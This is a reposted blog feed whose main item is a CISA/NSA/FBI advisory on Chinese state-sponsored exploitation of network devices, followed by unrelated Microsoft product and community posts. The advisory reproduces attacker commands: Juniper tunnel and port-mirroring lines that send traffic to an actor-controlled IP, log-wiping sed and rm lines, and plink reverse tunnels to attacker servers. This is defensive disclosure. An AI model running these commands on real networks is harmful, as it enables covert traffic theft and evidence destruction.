Cryptocurrency scams and the LGBTQ+ community
This article was originally posted by the FTC. See the original article here.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article was originally posted by the FTC. See the original article here.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article is contributed. See the original author and article here.
CISA, the National Security Agency (NSA), and the Federal Bureau of Investigation (FBI) have released a joint Cybersecurity Advisory (CSA) to provide information on ways in which People’s Republic of China (PRC) state-sponsored cyber actors continue to exploit publicly known vulnerabilities in order to establish a broad network of compromised infrastructure across public and private sector organizations. The advisory details PRC state-sponsored targeting and compromise of major telecommunications companies and network service providers. It also provides information on the top vulnerabilities associated with network devices routinely exploited by PRC cyber actors since 2020.
CISA, NSA, and the FBI encourage organizations to review People’s Republic of China State-Sponsored Cyber Actors Exploit Network Providers and Devices to learn about PRC tactics, techniques, and procedures and to apply the recommended mitigations.
This article is contributed. See the original author and article here.
Best Practices
• Apply patches as soon as possible
• Disable unnecessary ports and protocols
• Replace end-of-life infrastructure
• Implement a centralized patch management system
This joint Cybersecurity Advisory describes the ways in which People’s Republic of China (PRC) state-sponsored cyber actors continue to exploit publicly known vulnerabilities in order to establish a broad network of compromised infrastructure. These actors use the network to exploit a wide variety of targets worldwide, including public and private sector organizations. The advisory details the targeting and compromise of major telecommunications companies and network service providers and the top vulnerabilities—primarily Common Vulnerabilities and Exposures (CVEs)—associated with network devices routinely exploited by the cyber actors since 2020.
This joint Cybersecurity Advisory was coauthored by the National Security Agency (NSA), the Cybersecurity and Infrastructure Security Agency (CISA), and the Federal Bureau of Investigation (FBI). It builds on previous NSA, CISA, and FBI reporting to inform federal and state, local, tribal, and territorial (SLTT) government; critical infrastructure (CI), including the Defense Industrial Base (DIB); and private sector organizations about notable trends and persistent tactics, techniques, and procedures (TTPs).
Entities can mitigate the vulnerabilities listed in this advisory by applying the available patches to their systems, replacing end-of-life infrastructure, and implementing a centralized patch management program.
NSA, CISA, and the FBI urge U.S. and allied governments, CI, and private industry organizations to apply the recommendations listed in the Mitigations section and Appendix A: Vulnerabilities to increase their defensive posture and reduce the risk of PRC state-sponsored malicious cyber actors affecting their critical networks.
For more information on PRC state-sponsored malicious cyber activity, see CISA’s China Cyber Threat Overview and Advisories webpage.
Click here for PDF.
PRC state-sponsored cyber actors readily exploit vulnerabilities to compromise unpatched network devices. Network devices, such as Small Office/Home Office (SOHO) routers and Network Attached Storage (NAS) devices, serve as additional access points to route command and control (C2) traffic and act as midpoints to conduct network intrusions on other entities. Over the last few years, a series of high-severity vulnerabilities for network devices provided cyber actors with the ability to regularly exploit and gain access to vulnerable infrastructure devices. In addition, these devices are often overlooked by cyber defenders, who struggle to maintain and keep pace with routine software patching of Internet-facing services and endpoint devices.
Since 2020, PRC state-sponsored cyber actors have conducted widespread campaigns to rapidly exploit publicly identified security vulnerabilities, also known as common vulnerabilities and exposures (CVEs). This technique has allowed the actors to gain access into victim accounts using publicly available exploit code against virtual private network (VPN) services [T1133] or public facing applications [T1190]—without using their own distinctive or identifying malware—so long as the actors acted before victim organizations updated their systems.
PRC state-sponsored cyber actors typically conduct their intrusions by accessing compromised servers called hop points from numerous China-based Internet Protocol (IP) addresses resolving to different Chinese Internet service providers (ISPs). The cyber actors typically obtain the use of servers by leasing remote access directly or indirectly from hosting providers. They use these servers to register and access operational email accounts, host C2 domains, and interact with victim networks. Cyber actors use these hop points as an obfuscation technique when interacting with victim networks.
These cyber actors are also consistently evolving and adapting tactics to bypass defenses. NSA, CISA, and the FBI have observed state-sponsored cyber actors monitoring network defenders’ accounts and actions, and then modifying their ongoing campaign as needed to remain undetected. Cyber actors have modified their infrastructure and toolsets immediately following the release of information related to their ongoing campaigns. PRC state-sponsored cyber actors often mix their customized toolset with publicly available tools, especially by leveraging tools that are native to the network environment, to obscure their activity by blending into the noise or normal activity of a network.
NSA, CISA, and the FBI consider the common vulnerabilities and exposures (CVEs) listed in Table 1 to be the network device CVEs most frequently exploited by PRC state-sponsored cyber actors since 2020.
Table 1: Top network device CVEs exploited by PRC state-sponsored cyber actors
| Vendor CVE Vulnerability Type | ||
|---|---|---|
| Cisco | CVE-2018-0171 | Remote Code Execution |
| CVE-2019-15271 | RCE | |
| CVE-2019-1652 | RCE | |
| Citrix | CVE-2019-19781 | RCE |
| DrayTek | CVE-2020-8515 | RCE |
| D-Link | CVE-2019-16920 | RCE |
| Fortinet | CVE-2018-13382 | Authentication Bypass |
| MikroTik | CVE-2018-14847 | Authentication Bypass |
| Netgear | CVE-2017-6862 | RCE |
| Pulse | CVE-2019-11510 | Authentication Bypass |
| CVE-2021-22893 | RCE | |
| QNAP | CVE-2019-7192 | Privilege Elevation |
| CVE-2019-7193 | Remote Inject | |
| CVE-2019-7194 | XML Routing Detour Attack | |
| CVE-2019-7195 | XML Routing Detour Attack | |
| Zyxel | CVE-2020-29583 | Authentication Bypass |
PRC state-sponsored cyber actors frequently utilize open-source tools for reconnaissance and vulnerability scanning. The actors have utilized open-source router specific software frameworks, RouterSploit and RouterScan [T1595.002], to identify makes, models, and known vulnerabilities for further investigation and exploitation. The RouterSploit Framework is an open-source exploitation framework dedicated to embedded devices. RouterScan is an open-source tool that easily allows for the scanning of IP addresses for vulnerabilities. These tools enable exploitation of SOHO and other routers manufactured by major industry providers, including Cisco, Fortinet, and MikroTik.
Upon gaining an initial foothold into a telecommunications organization or network service provider, PRC state-sponsored cyber actors have identified critical users and infrastructure including systems critical to maintaining the security of authentication, authorization, and accounting. After identifying a critical Remote Authentication Dial-In User Service (RADIUS) server, the cyber actors gained credentials to access the underlying Structured Query Language (SQL) database [T1078] and utilized SQL commands to dump the credentials [T1555], which contained both cleartext and hashed passwords for user and administrative accounts.
Having gained credentials from the RADIUS server, PRC state-sponsored cyber actors used those credentials with custom automated scripts to authenticate to a router via Secure Shell (SSH), execute router commands, and save the output [T1119]. These scripts targeted Cisco and Juniper routers and saved the output of the executed commands, including the current configuration of each router. After successfully capturing the command output, these configurations were exfiltrated off network to the actor’s infrastructure [TA0010]. The cyber actors likely used additional scripting to further automate the exploitation of medium to large victim networks, where routers and switches are numerous, to gather massive numbers of router configurations that would be necessary to successfully manipulate traffic within the network.
Armed with valid accounts and credentials from the compromised RADIUS server and the router configurations, the cyber actors returned to the network and used their access and knowledge to successfully authenticate and execute router commands to surreptitiously route [T1599], capture [T1020.001], and exfiltrate traffic out of the network to actor-controlled infrastructure.
While other manufacturers likely have similar commands, the cyber actors executed the following commands on a Juniper router to perform initial tunnel configuration for eventual exfiltration out of the network:
set chassis fpc <slot number> pic <user defined value> tunnel-services bandwidth <user defined value>
set chassis network-services all-ethernet
set interfaces <interface-id> unit <unit number> tunnel source <local network IP address>
set interfaces <interface-id> unit <unit number> tunnel destination <actor controlled IP address>
After establishing the tunnel, the cyber actors configured the local interface on the device and updated the routing table to route traffic to actor-controlled infrastructure.
set interfaces <interface-id> unit <unit number> family inet address <local network IP address subnet>
set routing-options static route <local network IP address> next-hop <actor controlled IP address>
PRC state-sponsored cyber actors then configured port mirroring to copy all traffic to the local interface, which was subsequently forwarded through the tunnel out of the network to actor-controlled infrastructure.
set firewall family inet filter <filter name> term <filter variable> then port-mirror
set forwarding-options port-mirroring input rate 1
set forwarding-options port-mirroring family inet output interface <interface-id> next-hop <local network IP address>
set forwarding-options port-mirroring family inet output no-filter-check
set interfaces <interface-id> unit <unit number> family inet filter input <filter name>
set interfaces <interface-id> unit <unit number> family inet filter output <filter name>
Having completed their configuration changes, the cyber actors often modified and/or removed local log files to destroy evidence of their activity to further obfuscate their presence and evade detection.
sed -i -e ‘/<REGEX>/d’ <log filepath 1>
sed -i -e ‘/<REGEX>/d’ <log filepath 2>
sed -i -e ‘/<REGEX>/d’ <log filepath 3>
rm -f <log filepath 4>
rm -f <log filepath 5>
rm -f <log filepath 6>
PRC state-sponsored cyber actors also utilized command line utility programs like PuTTY Link (Plink) to establish SSH tunnels [T1572] between internal hosts and leased virtual private server (VPS) infrastructure. These actors often conducted system network configuration discovery [T1016.001] on these host networks by sending hypertext transfer protocol (HTTP) requests to C2 infrastructure in order to illuminate the external public IP address.
plink.exe –N –R <local port>:<host 1>:<remote port> -pw <user defined password> -batch root@<VPS1> -P <remote SSH port>
plink.exe –N –R <local port>:<host 2>:<remote port> -pw <user defined password> -batch root@<VPS2> -P <remote SSH port>
NSA, CISA, and the FBI urge organizations to apply the following recommendations as well as the mitigation and detection recommendations in Appendix A, which are tailored to observed tactics and techniques. While some vulnerabilities have specific additional mitigations below, the following mitigations generally apply:
Refer to us-cert.cisa.gov/china, https://www.ic3.gov/Home/IndustryAlerts, and https://www.nsa.gov/cybersecurity-guidance for previous reporting on People’s Republic of China state-sponsored malicious cyber activity.
U.S. government and critical infrastructure organizations, should consider signing up for CISA’s cyber hygiene services, including vulnerability scanning, to help reduce exposure to threats.
U.S. Defense Industrial Base (DIB) organizations, should consider signing up for the NSA Cybersecurity Collaboration Center’s DIB Cybersecurity Service Offerings, including Protective Domain Name System (PDNS) services, vulnerability scanning, and threat intelligence collaboration. For more information on eligibility criteria and how to enroll in these services, email dib_defense@cyber.nsa.gov.
To report incidents and anomalous activity or to request incident response resources or technical assistance related to these threats, contact CISA at report@cisa.gov. To report computer intrusion or cybercrime activity related to information found in this advisory, contact your local FBI field office at www.fbi.gov/contact-us/field, or the FBI’s 24/7 Cyber Watch at 855-292-3937 or by email at CyWatch@fbi.gov. For NSA client requirements or general cybersecurity inquiries, contact Cybersecurity_Requests@nsa.gov.
Media Inquiries / Press Desk:
The information and opinions contained in this document are provided “as is” and without any warranties or guarantees. Reference herein to any specific commercial products, process, or service by trade name, trademark, manufacturer, or otherwise, does not constitute or imply its endorsement, recommendation, or favoring by the United States Government, and this guidance shall not be used for advertising or product endorsement purposes.
This advisory was developed by NSA, CISA, and the FBI in furtherance of their respective cybersecurity missions, including their responsibilities to develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders.
Table 2: Information on Cisco CVE-2018-0171
Table 3: Information on Cisco CVE-2019-15271
| Cisco CVE-2019-15271 CVSS 3.0: 8.8 (High) |
|---|
|
Vulnerability Description A vulnerability in the web-based management interface of certain Cisco Small Business RV Series Routers could allow an authenticated, remote attacker to execute arbitrary commands with root privileges. The attacker must have either a valid credential or an active session token. The vulnerability is due to lack of input validation of the HTTP payload. An attacker could exploit this vulnerability by sending a malicious HTTP request to the web-based management interface of the targeted device. A successful exploit could allow the attacker to execute commands with root privileges. |
Recommended Mitigations
|
| Detection Methods |
|
Vulnerable Technologies and Versions This vulnerability affects the following Cisco Small Business RV Series Routers if they are running a firmware release earlier than 4.2.3.10:
|
|
References https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20191106-sbrv-cmd-x |
Table 4: Information on Cisco CVE-2019-1652
Table 5: Information on Citrix CVE-2019-19781
| Citrix CVE-2019-19781 CVSS 3.0: 9.8 (Critical) |
|---|
|
Vulnerability Description An issue was discovered in Citrix Application Delivery Controller (ADC) and Gateway 10.5, 11.1, 12.0, 12.1, and 13.0. They allow Directory Traversal. |
Recommended Mitigations
|
Detection Methods
|
|
Vulnerable Technologies and Versions The vulnerability affects the following Citrix product versions on all supported platforms:
|
|
References |
Table 6: Information on DrayTek CVE-2020-8515
| DrayTek CVE-2020-8515 CVSS 3.0: 9.8 (Critical) |
|---|
|
Vulnerability Description DrayTek Vigor2960 1.3.1_Beta, Vigor3900 1.4.4_Beta, and Vigor300B 1.3.3_Beta, 1.4.2.1_Beta, and 1.4.4_Beta devices allow remote code execution as root (without authentication) via shell metacharacters to the cgi-bin/mainfunction.cgi URI. This issue has been fixed in Vigor3900/2960/300B v1.5.1. |
Recommended Mitigations
|
Detection Methods
|
Vulnerable Technologies and Versions
|
|
References https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/ |
Table 7: Information on D-Link CVE-2019-16920
| D-Link CVE-2019-16920 CVSS 3.0: 9.8 (Critical) |
|---|
|
Vulnerability Description Unauthenticated remote code execution occurs in D-Link products such as DIR-655C, DIR-866L, DIR-652, and DHP-1565. The issue occurs when the attacker sends an arbitrary input to a “PingTest” device common gateway interface that could lead to common injection. An attacker who successfully triggers the command injection could achieve full system compromise. Later, it was independently found that these are also affected: DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-825. |
Recommended Mitigations
|
Detection Methods
|
Vulnerable Technologies and Versions
|
|
References https://www.kb.cert.org/vuls/id/766427 |
Table 8: Information on Fortinet CVE-2018-13382
| Fortinet CVE-2018-13382 CVSS 3.0: 7.5 (High) |
|---|
|
Vulnerability Description An Improper Authorization vulnerability in Fortinet FortiOS 6.0.0 to 6.0.4, 5.6.0 to 5.6.8 and 5.4.1 to 5.4.10 and FortiProxy 2.0.0, 1.2.0 to 1.2.8, 1.1.0 to 1.1.6, 1.0.0 to 1.0.7 under SSL VPN web portal allows an unauthenticated attacker to modify the password of an SSL VPN web portal user via specially crafted HTTP requests. |
Recommended Mitigations
|
Detection Methods
|
|
Vulnerable Technologies and Versions This vulnerability affects the following products:
FortiOS products are vulnerable only if the SSL VPN service (web-mode or tunnel-mode) is enabled and users with local authentication. |
|
References https://fortiguard.com/psirt/FG-IR-18-389 |
Table 9: Information on Mikrotik CVE-2018-14847
| Mikrotik CVE-2018-14847 CVSS 3.0: 9.1 (Critical) |
|---|
|
Vulnerability Description MikroTik RouterOS through 6.42 allows unauthenticated remote attackers to read arbitrary files and remote authenticated attackers to write arbitrary files due to a directory traversal vulnerability in the WinBox interface. |
Recommended Mitigations
|
Detection Methods
|
|
Vulnerable Technologies and Versions This vulnerability affected the following MikroTik products:
|
|
References https://blog.mikrotik.com/security/winbox-vulnerability.html |
Table 10: Information on Netgear CVE-2017-6862
Table 11: Information on Pulse CVE-2019-11510
| Pulse CVE-2019-11510 CVSS 3.0: 10 (Critical) |
|---|
|
Vulnerability Description In Pulse Secure Pulse Connect Secure (PCS) 8.2 before 8.2R12.1, 8.3 before 8.3R7.1, and 9.0 before 9.0R3.4, an unauthenticated remote attacker can send a specially crafted URI to perform an arbitrary file reading vulnerability. |
Recommended Mitigations
|
|
Detection Methods
|
|
Vulnerable Technologies and Versions This vulnerability affects the following Pulse Connect Secure products:
|
|
References https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44101/ |
Table 12: Information on Pulse CVE-2021-22893
Table 13: Information on QNAP CVE-2019-7192
| QNAP CVE-2019-7192 CVSS 3.0: 9.8 (Critical) |
|---|
|
Vulnerability Description This improper access control vulnerability allows remote attackers to gain unauthorized access to the system. To fix these vulnerabilities, QNAP recommend updating Photo Station to their latest versions. |
|
Recommended Mitigations Update Photo Station to versions:
|
| Detection Methods |
|
Vulnerable Technologies and Versions This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier. |
|
References https://www.qnap.com/zh-tw/security-advisory/nas-201911-25 |
Table 14: Information on QNAP CVE- 2019-7193
Table 15: Information on QNAP CVE-2019-7194
| QNAP CVE-2019-7194 CVSS 3.0: 9.8 (Critical) |
|---|
|
Vulnerability Description This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions. |
|
Recommended Mitigations Update Photo Station to versions:
|
| Detection Methods |
|
Vulnerable Technologies and Versions This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier. |
|
References https://www.qnap.com/zh-tw/security-advisory/nas-201911-25 |
Table 16: Information on QNAP CVE-2019-7195
| QNAP CVE-2019-7195 CVSS 3.0: 9.8 (Critical) |
|---|
|
Vulnerability Description This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions. |
|
Recommended Mitigations Update Photo Station to versions:
|
| Detection Methods |
|
Vulnerable Technologies and Versions This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier. |
|
References https://www.qnap.com/zh-tw/security-advisory/nas-201911-25 |
Table 17: Information on Zyxel CVE-2020-29583
This article is contributed. See the original author and article here.
This article is contributed. See the original author and article here.
Knowing how your sales organization engages with your B2B customers can help you spot changes in communication patterns and understand the state of your accounts and how your organization interacts with them. Microsoft Dynamics 365 Customer Insights brings together transactional, behavioral, and demographic data, Microsoft proprietary audience intelligence, and third-party resources to create enriched, multidimensional profiles for both individual consumers (B2C) and business accounts (B2B). Data enrichment using aggregated email and meeting insights from Microsoft 365 offers even more information to help you engage with your customers more effectively.
There are endless ways to use customer engagement insights. For B2B environments, information about organizations or companies and their related contacts can be used on its own or combined with other business data previously ingested into Dynamics 365 Customer Insights. For example, you can create a segment of accounts that have not had any meetings or emails with your organization in the last 60 days. Engage and reactivate those stale accounts using a customer journey orchestration platform like Dynamics 365 Marketing.
Here is another example, one of our favorites. You can create a measure defined as the ratio between the combined time your sales team spends in meetings with an account and the anticipated revenue from the account. Use that measure to easily identify accounts that have the largest mismatch between effort and revenue. With that insight, you can make informed choices about how much time your organization spends with those accounts.
To get started, add your data sources to Customer Insights and create your unified business accounts and related contact records.
Next, set up your enrichment options to use data from Microsoft Office 365:

After the enrichment has finished, you can view the results, including the number of enriched customers and the number of processed emails and meetings:

All data is aggregated at the account level. A system-calculated engagement score of 0 to 100 is assigned to every account. The engagement score captures the engagement your organization has with this account relative to all your other accounts.
You can view account engagement, including the engagement score, on the individual customer cards. Also shown are the total number of emails and meetings over the past year, along with charts that show the email and meeting history. These views make it easy to spot any changes in communication patterns over time:

Data enrichment captures more than 15 data points, including the average duration of meetings, the number of people associated with the account who attended the meetings, and the number of days since the last email and the last meeting. Check out the documentation for the full list of aggregated data that account enrichment provides.
Learn how your company can gain the most comprehensive view of your customers by visiting Dynamics 365 Customer Insights.
Read how you can enrich your customer profiles with engagement data in the Customer Insights documentation.
Sign up for a free Dynamics 365 Customer Insights trial to experience how you can create the ultimate 360-degree view of your customers.
The post Enrich your B2B accounts with email and meeting data for better engagement appeared first on Microsoft Dynamics 365 Blog.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article is contributed. See the original author and article here.
Owl Labs has released security updates to address a vulnerability (CVE-2022-31460) in Meeting Owl Pro and Whiteboard Owl. An attacker could exploit this vulnerability to obtain sensitive information.
CISA encourages users and administrators to review the Owl Labs security advisories for Meeting Owl Pro and Whiteboard Owl and update to Version 5.4.1.4.
This article is contributed. See the original author and article here.
Within hybrid work, organizations have been forced to adapt and reimagine how people will communicate and collaborate. Even with Microsoft Teams providing innovative solutions to hybrid work challenges, employees can often work with organizations outside of their own and occasionally need to join meetings from third-party meeting providers.
Today, Teams Rooms on Android offers Direct Guest Join, a one-touch experience that allows users to join a third-party online meeting from their Teams Rooms just as easily as they can join meetings hosted in Teams. This experience helps reduce friction when users are joining calls from external partners or clients who may not use the same meeting provider.
Teams Rooms on Android will initially offer interoperability with Zoom meetings, while Cisco Webex and other third-party partners are coming soon to the Android platform. This experience began to rollout on May 25 for Poly Teams certified devices, with Logitech and Yealink fast following, and additional device manufactures coming soon.
Under the hood
Microsoft partnered with Zoom, Cisco, GoToMeeting, and BlueJeans to create an interoperability experience with Direct Guest Join. Third-party providers like Zoom provide an embedded web experience that temporarily allows Teams Rooms users to join third-party meetings and collaborate more freely. This web experience provides up-to-date software as well as enterprise-grade privacy and security. As this partnership grows, Direct Guest Join will continue to improve with new and exciting functionalities.
To learn more about the future of Rooms and its interoperability experience, be on the lookout for a joint webcast between Microsoft and Zoom, with Ilya Bukshteyn, VP of Teams Calling and Devices, and Jeff Smith, Head of Zoom Rooms and Whiteboard.
Additional Resources:
This article was originally posted by the FTC. See the original article here.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article is contributed. See the original author and article here.
Hi ninjas and guest,
If you expect me to go straight to a technical overview of what was good and what could be better, then you are probably not following me here.
Anyone who is familiar with the Community Ninjas blog, already knows that we love the stories of the community, we like to meet the people behind the stories, we like to bring the community aspects of the technical events, so it’s clear that we could not skip the stories from the Microsoft’s largest annual conference,
The Microsoft Build!
Obviously you can always scroll down to the next story.
So, let’s start with the story behind this post, followed by the stories of the community.
According to Wikipedia Microsoft Build is an annual conference event held by Microsoft, aimed at software engineers and web developers… “aimed developers” is what I remembered, but if you are database administrator or just working with SQL Server, then this year was a bit different. SQL Server 2022 public beta was released and first announced. The SQL Server team presented multiple sessions showing some of the new features everyone can now examine. If you remember for example, then SQL Server 2019 was released during the Ignite conference which more fit for such.
Covid-19 is still here! In the Third time the Microsoft Build conference runs virtually. Many people did not like, since they miss the in-person meeting. I, on the other hand, actually liked it a lot. Microsoft Build, like other Microsoft global events, are usually held in the USA. I am pretty sure that I could not travel to USA at this time and I know that many people have the same limitation – probably most of the global community. Having a virtual event has a lot of advantages. A virtual event increases accessibility both in terms of distance, for people who are on the other side of the world and also in terms of physical accessibility for people with disabilities. With that said, I understand the other side as well. Yes, it much better to meet in-person, but it is better to meet virtually than none. I am wondering how many prefer a virtual conference, on-premises, or maybe hybrid. What do you prefer, why?
A few days before the conference, I had an idea – let’s get some reviews from the community and publish it in the Microsoft Community Ninjas Blog. My original plan was to find some ninjas from the community who could provide an overview of the event from their point of view. I intended to collect the reviews and publish it in a single post a few days after the conference end. Originally the plan was to get 2 to 4 short paragraphs from each.
The first step was to create a registration form for those who want to review the event. Next published our Microsoft Build 2022 – Call for writers/reviewers in several social media networks including the Community Ninjas group on Facebook.
As always, the response was great and many members of the community responded to the call.
Out of the submitted responses we selected Six members for the task.
I probably did not explain the original plan well, or maybe we chose an amazing team with capabilities and experience I did not take into account. A day before the event I spoke with Carina Claesson, one of the reviewers. Carina sent me a number of links to posts she had previously published which included an overview of events. I immediately realized that what I was about to receive from Carina was much more than I had originally intended – She has written amazing reviews in the past and I started to realize that if I am going to get such a review here, then it is not something that can be assimilated in a single post but something that must stand on its own.
I asked the staff to provide the review no later than one week after the event end. One day more or less and I had all the reviews. It turnup that Carina was not the only one who provide such great work.
Something in my original plan was not best option.
I scheduled a meeting with all the team to come up with a better plan.
Before I introduce all of our team members, I would like to take this opportunity to thank everyone who took part in this small project. We did not have much time from the moment the idea came up to the beginning of the event and the need to implement the task, and in less than a week we had to coordinate, divide tasks, and bring the best reviews there have been to the Microsoft BUILD conference. Here are the reviewers behind the project
Rajkumar Jain | Cloud Solution architect, DevOps architect and community blogger. | [linkedin] |
Mohamed El-Qassas & Heba Kamal | Mohamed El-Qassas is a Microsoft Most Valuable Professional (MVP), Microsoft Certified Trainer (MCT), SharePoint Stack Exchange (StackOverflow) Moderator, Microsoft QnA Moderator, C# Corner MVP, Microsoft TechNet Wiki Judge, Blogger, Speaker, and Technical Consultant with +13 years of experience in SharePoint, Project Server, Microsoft Teams, Microsoft 365, and Power Platform. | [linkedin] |
Carina M. Claesson | Specialized in building solutions with Microsoft Power Platform and related technologies. 10+ years of experience from designing solutions built on Microsoft Dynamics CRM/xRM/365 CE. Passionate exploring the Power Platform. Regularly write reviews after Microsoft events on personal blog. Co-curator and run a weekly newsletter since October 2020. Created a Power Platform related wiki for the community. Enthusiastically explore new technology areas, gather, and share technical information. Strongly believe in sharing content and in a world where we all are uplifting, supportive and we grow together. Carina has been awarded as Microsoft Most Valuable Professional. | [linkedin] |
Saeid Hasani | A senior database consultant with over 15 years of experience designing, developing and troubleshooting high-volume database solutions in mission-critical environments. Saeid is highly passionate about technology, helping others, and being part of the community; a leader at the Community Ninjas and co-founder of the Persian group, a blogger at Microsoft TechCommunity, and a TechNet Wiki council member. He has been a SQL Server forums moderator at MSDN and TechNet since 2013 and is serving as a Microsoft Q&A forums moderator. | [Linkedin] [Facebook] [Website] |
Kamlesh Kumar | An Integration Architect, Technical Writer, member of the Microsoft TechNet Wiki council, moderator of the Community Ninjas blog at TechCommunity, and the moderator of the community group on Facebook. Kamlesh is active in the community and shares his knowledge in the integration area, also writes a personal technical blog on Azure Integration and Microsoft BizTalk. He has a YouTube channel where he shares the technical videos. | [linkedin] [Facebook] [Twitter] |
Ronen Ariely | Senior consultant, an applications & data architect, with experience in variety programming languages and technologies, leading teams and enterprise level solutions. Ronen is active in communities (aka pituach) in the fields of Microsoft Azure, Data Platforms and .Net programming. He serves as Moderator at Microsoft forums, writes technical blogs and articles, he is co-admin of two Microsoft’s blogs, and has been awarded as Microsoft Most Valuable Professional. | [WebSite] [Blog][Facebook] [Linkedin] |
Instead of reviewing the event in a single post, we decided that we had enough stories for an entire book, so we will publish a series of Build conference reviews. In the next coming days for a few weeks we will publish more posts in which we will present overview from speakers, attendees, Microsoft employees and community members.
This post will be the opening of the Microsoft Build community reviews.
I will present general insights from several members of the community including a short summarize from the reviewers team.
This experience thought me a so much and we already spoke about huge plans for next year. The sky’s NOT the limit as we touch the Azure clouds every day ![]()
First of all, I would like to work together with the build event team, and run a similar project as we did this year with their support. I want to take it to the next level.
I am assuming that next year the event will be held in-person (physical) or as hybrid event. Therefore, like any big newspaper, I want to send reviewers to the field, participate physically in the event (on-premises) to do the task. The reviewers will be able to go around and interview the speakers, the organizers of the event and the attendees in person, take some pictures and bring back their and the community insights.
For the purpose of the assignment we prepared for each of our reviewers this year, a certificate which identifies him as an official reviewer of of the Microsoft Community Ninjas.
The interface is awesome! This is the same system which was used last year. We need such system for our local conferences like in sqlsaturday. It’s simple to use and powerful to manage.
BUT REMEMBER TO TURN DOWN YOUR SPEAKERS!
you have been warned ![]()
It’s a real party!
